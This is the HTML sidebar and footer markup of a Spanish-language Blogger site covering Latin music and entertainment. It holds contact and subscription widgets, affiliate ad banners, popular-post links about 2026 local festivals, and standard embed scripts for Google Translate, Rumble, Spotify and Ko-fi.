<div class='sidebar typify-pro-widget-ready section' id='sidebar' name='Barra lateral'><div class='widget Text' data-version='2' id='Text3'>
<div class='widget-content excerpt'>
📰 Apoya nuestro trabajo: Si este Blog te resultó útil, considera comprar a través de nuestro enlace de afiliado a continuación. Esto nos ayuda a seguir cubriendo música, cultura y artistas independientes de todo el mundo.
</div>
</div><div class='widget ContactForm' data-version='2' id='ContactForm2'>
<div class='widget-title title-wrap'>
<h3 class='title'>Formulario de contacto</h3></div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Nombre' class='contact-form-name' id='ContactForm2_contact-form-name' name='name' placeholder='Nombre' size='30' type='text' value=''/>
<input ariby='Correo electrónico *' class='contact-form-email' id='ContactForm2_contact-form-email' name='email' placeholder='Correo electrónico *' size='30' type='text' value=''/>
<textarea ariby='Mensaje *' class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' placeholder='Mensaje *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML4'>
<div class='widget-title title-wrap'>
<h3 class='title'>subcribete aqui</h3></div>
<div class='widget-content'>
<iframe src="https://atentoamusicamedia.substack.com/embed" width="480" height="320" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title title-wrap'>
<h3 class='title'>servicio de promocion</h3></div>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://www.santananews.com/p/quieres-nuestra-opinion-en-tu-musica.html'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgReMlmyVahkO929A2KcsPI7YIo_g4cOIWlVW_W8gICKRovRh0OItVzPPi2T8qF2GSckvVHrAXWA7KfQZ8kJ8WcPckjffggajHS3irPJKeeqpZi2J4-Lsli5zJwnHf8goGJzb657V7UC0Xbcay8R6P66sSXVdeK4WT-9u3lhgC-PQ3NNlykFix62m8r1lXS=s1536'/>
</a>
</div>
</div>
</div><div class='widget Followers' data-version='2' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5690843407048436263?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNmMGYwZjAyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des-419\x26origin\x3dhttps://www.santananews.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5690843407048436263?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNmMGYwZjAyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des-419\x26origin\x3dhttps://www.santananews.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML10'>
<div class='widget-content'>
<!-- Eplinx.com / Banner / 300x250 --><ins class="aso-zone" data-zone="155091"></ins><script data-cfasync="false" async="async" src="https://media.eplinx.net/js/code.min.js"></script><!-- /Eplinx.com -->
</div>
</div><div class='widget Image' data-version='2' id='Image13'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://ebay.us/m/7rvTPy'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image13_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgIn6HV9KIszWg4mbH_YN5GMGMjAk6TnwpZ9Fp_m7YyBZwac5CmwXyMNDix2Xxy4riRhT26x1aHdBlPSH70fMlt4xQXhlZClCzbxmFxpo1D_QmUxXOvb0PyfaN8vlJ-smrXQhWNwjNmvCCoBvApAw2kZ-3VxoEWnWdyIS_EBzV2zaMrWZOovCjkmU1I_YZy=s1082'/>
</a>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image8'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://music.youtube.com/watch?v=crtylJ8OPto&si=RMo_fDbepHRTyQFC'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhXdaXaK9yiIDzoaEMU3ZwE9QbqAAfYoZD0o0UUabLmjvSyU1ijRCI9uYTEOy4bR754xoeUwn_RoOe-D0693APcY6VWlrx3u1bPxuC3Eoo0La_RucsdKSZ1nc8o3JyLC4wdIUOpTQvtIL59APauJukFkp0CizUKtoUpmgS58krez2LNLziaavk_VNlCXJUj=s397'/>
</a>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://www.mercari.com/us/item/m34167133166/'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhllgEuHDRjMP0TeO7tD9O4t_XD7rkLLqk0ZGPdA4YuXbUpsaQ4oXPyjKPIJMc0OPt_R16wFac2ux3DctJ9gJ7GxDZ7ufL3QDhUFdi7v6rmnDEx-UboygeoDRWxJFE9EaDNHlzCAjIKPzaf1H9jK2yQjU5rrl9DB1l6B2ZJoYRaPQpdSt-zPzpRJbCRser7=s1000'/>
</a>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://amzn.to/4sjwlTR'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjzUeJ8IwyQ-lvX6-YYOwlUsc75vMfgTgsMtwU5TNeSA2XGQeivEeKMnIm5UOStR4oCdc77CB4cRe4p0__voyKKjSKIp6Dfvg4SfUwDoVYHeppNswW4a0l-WZxOI2WS3SPtJrcI6L832VqKotXLehGHTKbao1uJubYNuH4a5uwJUJ_lXK4vTLG6lxz71Y8-=s500'/>
</a>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://ebay.us/m/cRK2vi'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhlZIaI3y7yy7QyA1wV1TtaHqjrbgwHS-7AYEze_nEAs3v7WOSb306UjAt8Y7guVXzgzDwM8v3aFifHiYXx1ug5S9-zEJg-zqHY1q2nY_XAdjCHm1136wPpm7K3Coo5HtkVrlPjKn5zXnwqTBxCjj8E0WqGWKW6sfdY4147F6OwUJoL8ANjt1Xd0ILuuu_w=s500'/>
</a>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image10'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://www.mercari.com/us/item/m34726519284/'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image10_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg1QsNrqgVhBXujLw6ptObJS-8YqSayOTWGSSDfTUI_4rfmTG3G-hNS9vKIcT2lBeESEzadXqrNrrm2lbp6sJcmzGBifRzhnomjSowiUeIlhPOMwQzFaF1XR1fFuBE9kVgblUUojd3anxrDAh7-j6QWihOC6HXHGYtidhQlhvocdq_kvLxW3nTRmIoqzmZW=s304'/>
</a>
</div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title title-wrap'>
<h3 class='title'>Popular Posts</h3></div>
<div class='widget-content sidebar-posts'>
<div class='popular-post post big-post item-0'>
<a class='entry-inner wrap-all-link' href='https://www.santananews.com/2026/01/darwin-la-melodia-patronales-ocoa-2026.html'>
<span class='entry-image-wrap before-mask is-image'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTSIedK37jrlt8TJvjgZOP3BudDnm11D6aaJBGTF9zVMtC8SU2rKNLq9BKDkiAs7zDB5vRkmV5z0mrXQ1gJy2nuxtsUzuKn60RBh91Wj_BWxJ2tMB92Bi_iiF9uHsRb98YVzMl1-WrCqs86lrnDBrlcCCQBpU3QTAhOS0QaSa4fYLN_ToHU0pWm9cDqAbh/w72-h72-p-k-no-nu/1000405797.jpg'></span>
<span class='entry-tag'>cobertura de eventos</span>
</span>
<div class='entry-header entry-info'>
<h2 class='entry-title'>Dalvin la melodía patronales ocoa 2026</h2>
<div class='entry-meta'><span class='entry-time'><time class='published' datetime='2026-01-13T22:04:00-08:00'>enero 13, 2026</time></span></div>
</div>
</a>
</div>
<div class='popular-post post item-1'>
<a class='entry-image-wrap is-image' href='https://www.santananews.com/2026/01/omega-el-fuerte-y-la-policia-patronales.html' title='Omega el fuerte y la policía patronales 2026'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4_Amj9XIKxNgBORp_u7KVEr64oy2n9WBjehKIN8pppyWaH5P5pY-mLZ7oTkNLTqiNX5JovW1aY5gY1BOBDFSk7XGGsq-BGpeaLshaSQDrHfCK-tAYlu07NqJNkKjCUt2H3f7PD7RhqAfdcVGPjsrWL-DymXfbg9lRXUYxXJlnDSbO0u67J8QRWUnhpg-1/w72-h72-p-k-no-nu/1000406567.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/omega-el-fuerte-y-la-policia-patronales.html'>Omega el fuerte y la policía patronales 2026</a></h2>
</div>
</div>
<div class='popular-post post item-2'>
<a class='entry-image-wrap is-image' href='https://www.santananews.com/2026/01/con-dj-checo-de-ocoa.html' title='Con dj checo de ocoa '>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8l4dtuKsweWS0TRsU7K1mpMRRyMI46A_Xuvt1oNUtXk8jK02i33N9GFHbC9FVzV8BeF0nWMUTgZWlQQthRoVplRYsNEbjCSwNBoR2ECkp94znGJTVqSfOcahRK8hPNSQNFJ_Kw0sez_PgZHn_FOoQXmwhDwTT0kA0xJ5rJqciXh7mXpjVMsvhFW6rVYP_/w72-h72-p-k-no-nu/1000406613.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/con-dj-checo-de-ocoa.html'>Con dj checo de ocoa </a></h2>
</div>
</div>
<div class='popular-post post item-3'>
<a class='entry-image-wrap is-video' href='https://www.santananews.com/2026/01/paramba-nunca-fue-puro-special-edition.html' title='PARAMBA - NUNCA FUE PURO (SPECIAL EDITION)'>
<span class='entry-thumb' data-image='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sMwPpWtKT8nEWVxc_scOroreaAeys8XS5t8VwhL_TkROiX0VCf7trY4NzVfEmFNcDUtNZDsIYJmYsk_IBhcBoxBypxIhoXNS7s1XJ7c3JrX3JGgXWraSk=w72-h72-p-k-no-nu'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/paramba-nunca-fue-puro-special-edition.html'>PARAMBA - NUNCA FUE PURO (SPECIAL EDITION)</a></h2>
</div>
</div>
<div class='popular-post post item-4'>
<a class='entry-image-wrap is-video' href='https://www.santananews.com/2026/01/mstire-vermuda-yeezy.html' title='Katire vermuda Yeezy'>
<span class='entry-thumb' data-image='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s4mnqYNDhdGMjawBwIAGm6Ue9DVC9c0JQXP4wa8E9EkG4618yI1LJ-UOsPjurmvbMWancKoT6bxRgbcxPQ6t3Ly8oOvU2lCwEgGXR_byoNwKgejXRUoFs=w72-h72-p-k-no-nu'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/mstire-vermuda-yeezy.html'>Katire vermuda Yeezy</a></h2>
</div>
</div>
<div class='popular-post post item-5'>
<a class='entry-image-wrap is-image' href='https://www.santananews.com/2026/01/video-villa-altagracianos-ausente-2026.html' title='Video: villa altagracianos ausente 2026'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitRPkBLw9P67h5GREtCWorP5e4cHj9rQqvRLDOVA0rbSgdWDP6HoHn0VlAPWu5p3hfXgRdVrStusAFD1nysHKlNpXMlT40NnCzMcuKSAjIeYpxEVHexDtSfwXqmNSmhfIcyRYq8iRVjdCmfmhSYHWcCoHh3Fr2QVlY1yDN_7_1MNZRIEkYT3r8m-AQeBff/w72-h72-p-k-no-nu/1000404632.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/video-villa-altagracianos-ausente-2026.html'>Video: villa altagracianos ausente 2026</a></h2>
</div>
</div>
<div class='popular-post post item-6'>
<a class='entry-image-wrap is-image' href='https://www.santananews.com/2026/01/villa-altagracianos-ausente-2026.html' title='Villa altagracianos ausente 2026'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj18U2muyIaj7DiyjVXapim2lVfAt7J2Lvop2SLfZ3MPm0VNmfSSSSjJIFjmbFWJCCy3HxeQcSWkR18t9AwAFx86na2Tt0ds3ieFttOJxy_dSwDl9iqhNrvE3ys27Pm0dkrIEqiwJzEy3H8DserMx0y_zgJ-EXHxAEYoRLwFF_hw7VC5A0WRLLriGVXepj6/w72-h72-p-k-no-nu/1000404394.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/villa-altagracianos-ausente-2026.html'>Villa altagracianos ausente 2026</a></h2>
</div>
</div>
<div class='popular-post post item-7'>
<a class='entry-image-wrap is-image' href='https://www.santananews.com/2026/01/la-evolucion-del-valor-de-la-vanidad-al.html' title='La evolución del valor: de la vanidad al impacto'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6p_E6_VVqoHbCJIK8NqpqGKxRZzJCITpe3OZJVA55ADll0rAwjPPTc50YlKDfXlV_lRkSGY1nQUnd8oe6c_4FTHpgPy4xvUMlvwzQ6B_T8yo8Ff5DZ15lCfcdDwHS7c5IwgEHHB5Cn3SpqIohxwthkyA52EOILmwTcju6zxmOrxiXtFQR3L8C4en9iPz0/w72-h72-p-k-no-nu/1000407500.png'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/la-evolucion-del-valor-de-la-vanidad-al.html'>La evolución del valor: de la vanidad al impacto</a></h2>
</div>
</div>
<div class='popular-post post item-8'>
<a class='entry-image-wrap is-video' href='https://www.santananews.com/2026/01/freddy-bronx-veo-veo-video-oficial.html' title='Freddy Bronx - Veo Veo (Video Oficial)'>
<span class='entry-thumb' data-image='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tYYrM2vXK2jug5Uiq737-DfA_nLgGA__eX81OSWvpN28dnQ8x1Jvfu82WI9HEbDdWqmdixZm7L_0WXkLIi7Q1AS7NB1wjAx4IYBJKtZ8fPXTQ7KILiYSU=w72-h72-p-k-no-nu'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/freddy-bronx-veo-veo-video-oficial.html'>Freddy Bronx - Veo Veo (Video Oficial)</a></h2>
</div>
</div>
<div class='popular-post post item-9'>
<a class='entry-image-wrap is-image' href='https://www.santananews.com/2026/01/imagenes-de-darwin-la-melodia.html' title='Imagenes de dalvin la melodía patronales de ocoa 2026'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3vQwFjmSBtY-SnR4ZtQi41ZrwCXgNcMeBY7UKe5j9HBr7Vy0zCPb4K6ptEqeZySnwIB3KuNZq3HXw1X_j0qMcJjHPWCL1aMA4RkDTdUkmlyBQP1e4jAyJaCaCBxnIR3eIigoLkyY1uO1Axqrp5zVX2pcLxv0MHvY9OKWQZ0FqT12MuNshRw08xzMXVqmq/w72-h72-p-k-no-nu/1000405801.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/imagenes-de-darwin-la-melodia.html'>Imagenes de dalvin la melodía patronales de ocoa 2026</a></h2>
</div>
</div>
</div>
</div><div class='widget Translate' data-version='2' id='Translate1'>
<div class='widget-title title-wrap'>
<h3 class='title'>Translate</h3></div>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'es',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
</div><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title title-wrap'>
<h3 class='title'>donacion</h3></div>
<div class='widget-content'>
<iframe id='kofiframe' src='https://ko-fi.com/atentoamusicamedia/?hidefeed=true&widget=true&embed=true&preview=true' style='border:none;width:100%;padding:4px;background:#f9f9f9;' height='712' title='atentoamusicamedia'></iframe>
</div>
</div><div class='widget HTML' data-version='2' id='HTML9'>
<div class='widget-title title-wrap'>
<h3 class='title'>video feature 2</h3></div>
<div class='widget-content'>
<script>!function(r,u,m,b,l,e){r._Rumble=b,r[b]||(r[b]=function(){(r[b]._=r[b]._||[]).push(arguments);if(r[b]._.length==1){l=u.createElement(m),e=u.getElementsByTagName(m)[0],l.async=1,l.src="https://rumble.com/embedJS/u1oa2n2"+(arguments[1].video?'.'+arguments[1].video:'')+"/?url="+encodeURIComponent(location.href)+"&args="+encodeURIComponent(JSON.stringify([].slice.apply(arguments))),e.parentNode.insertBefore(l,e)}})}(window, document, "script", "Rumble");</script>

<div id="rumble_v70pjxo"></div>
<script>
Rumble("play", {"video":"v70pjxo","div":"rumble_v70pjxo"});</script>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://www.ebay.com/itm/376758873513?epid=72499616&itmmeta=01KBWFTR1SJ09NN496R70ERQ6K&hash=item57b8942da9:g:QsMAAeSwtN9pNIG6'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg7NkjfU4DKfTdWTbuV0f8tcasjEgabqKgSfBWEmftaj8_cM_wSF0RRo3fuiy9gojdlOYe2XnDrsJZMXnR0gsW_LaujKTHUYh5wURpowQXL7KLMu8IVOMHWI_2IJMDmHW1N2_XsAT1ISuraXRECdlZIUQVsE0bGs29KpEsM-977LSIJZTc7OhhatjC-GfaX=s275'/>
</a>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-title title-wrap'>
<h3 class='title'>playlist</h3></div>
<div class='widget-content'>
<iframe style="border-radius:12px" src="https://open.spotify.com/embed/playlist/0nqIKovTvIYkAPgbDVrnX0?utm_source=generator" width="100%" height="352" frameborder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy"></iframe>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://ssqt.co/mQJmzC7'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhPBq6JwvK6wlx32rYTSIePPaLSsHMAfrA_IGJOkrNZEH5OGPl3Puy8h2_467hDF_QcV59QAf4t0p-qClC814ARxajqmwDCFQsnpiP3u_OYH0j4-0tG2KpXILim9yytD5OTjYXtCOZ4WPjYkBFisrbbLNkru3b7dUmUxDRI_ILtxXMu-9Ue8HDcyxJnm1Pk=s313'/>
</a>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<iframe src="https://app.musosoup.com/iframe?type=dark-horizontal&id=28228" allowtransparency="true" style="width:100%; max-width:985px;aspect-ratio:985 / 220;" frameborder="0" scrolling="no" ></iframe>
</div>
</div><!--No se pudo procesar el gadget "HTML16".

There was an error processing the markup.
--><div class='widget Image' data-version='2' id='Image11'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://www.unhurdmusic.com/?ref=hector'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image11_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEji3XEOMJjt8n-r4sJGx59bXUmdZ3YZjpLLQpL3dYNraTsJ87i3h6MME_DWgUikbjhhCZA8MFcZnPfS1bDw9J9fY9vmYwz-IIlgfmreINKQmnC92CLcp2b3_3BRtfQs6f08y5ZYYOFvJWEQymZ7R5v7YDMoE2Tmzgxdc4sg8HC4eHnR4Ce1pQMNF4PCHUm7=s247'/>
</a>
</div>
</div>
</div><div class='widget Text' data-version='2' id='Text2'>
<div class='widget-title title-wrap'>
<h3 class='title'>text ads</h3></div>
<div class='widget-content excerpt'>
</div>
</div><div class='widget Subscribe' data-version='2' id='Subscribe1'>
<div class='widget-title title-wrap'>
<h3 class='title'>Subscription</h3></div>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Entradas
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.santananews.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.santananews.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.santananews.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
              Atom
            </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Entradas
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comentarios
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.santananews.com%2Ffeeds%2F3599845580399311335%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.santananews.com%2Ffeeds%2F3599845580399311335%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.santananews.com/feeds/3599845580399311335/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
              Atom
            </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comentarios
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML7'>
<div class='widget-title title-wrap'>
<h3 class='title'>podcast</h3></div>
<div class='widget-content'>
<iframe style="border-radius:12px" src="https://open.spotify.com/embed/show/4JtRgzOLdMx33JUnEAifOZ?utm_source=generator" width="100%" height="352" frameborder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy"></iframe>
</div>
</div><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-title title-wrap'>
<h3 class='title'>publicidad</h3></div>
<div class='widget-content'>
<!-- admitad.banner: ekf98etgzma26df950760ad4f263fe Openhagen WW -->
<a target="_blank" rel="nofollow" href="https://plrvq.com/g/ekf98etgzma26df950760ad4f263fe/?i=4"><img width="500" height="500" border="0" src="https://ad.admitad.com/b/ekf98etgzma26df950760ad4f263fe/" alt="Openhagen WW"/></a>
<!-- /admitad.banner -->
</div>
</div><div class='widget Attribution' data-version='2' id='Attribution1'>
<div class='widget-content'>
<div class='blogger'>
<a href='https://www.blogger.com' rel='nofollow'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_post_blogger_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
Con tecnología de Blogger
</a>
</div>
<div class='image-attribution'>
Imágenes del tema de <a href="http://www.istockphoto.com/portfolio/Dizzo?platform=blogger">Dizzo</a>
</div>
<div class='copyright'>atentoamusicamedia publishing</div>
</div>
</div>
<!--No se pudo procesar el gadget "PopularPosts2".

There was an error processing the markup.
--><div class='widget BlogSearch search-widget' data-version='2' id='BlogSearch1'>
<div class='widget-title title-wrap'>
<h3 class='title'>Buscar este blog</h3></div>
<form action='https://www.santananews.com/search' class='search-form' target='_top'>
<input ariby='Buscar' autocomplete='off' class='search-input' name='q' placeholder='Buscar' value=''/>
<input class='search-action btn' type='submit' value='Aceptar'/>
</form>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/atentoamusicamedia/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://x.com/atentoamusicam1' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/atentoamusicadaily' target='_blank' title='instagram'></a></li>
<li><a class='https://www.youtube.com/@Atentoamusicamedianews1' href='https://www.youtube.com/liveblogger' target='_blank' title='https://www.youtube.com/@Atentoamusicamedianews1'></a></li>
</ul>
</div>
</div></div>
</aside>
</div>
</div>
<!-- Footer Wrapper -->
<footer id='footer-wrapper'>
<div class='footerbar flex-center has-border'>
<div class='container row-x1'>
<div class='footer-copyright' id='footer-copyright'>
<span class='copyright-text'>Design by <a href='https://www.templateify.com/' id='mycontent' title='Templateify'>Blogspot</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#1a73e8;font-weight:700;' target='_blank' title='Theme'>Theme</a></span>
</div>
<div class='footer-menu section' id='footer-menu' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList104'>
<ul class='link-list'>
<li><a href='https://www.santananews.com/2025/12/nuestro-servicio-de-creacion-de.html'>anunciate con nosotro </a></li>
<li><a href='https://www.santananews.com/2025/02/promociona-tu-youtube.html'>promote youtube </a></li>
<li><a href='https://www.santananews.com/2025/12/promociona-tu-instagram-con-nosotro.html'>instagram promo </a></li>
</ul>
</div><div class='widget LinkList' data-version='2' id='LinkList159'>
<ul class='link-list'>
<li><a href='https://www.santananews.com/2025/02/promociona-tu-youtube.html'>promocionate tu youtube </a></li>
</ul>
</div><!--No se pudo procesar el gadget "PageList52".

There was an error processing the markup.
--></div>
</div>
</div>
</footer>
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
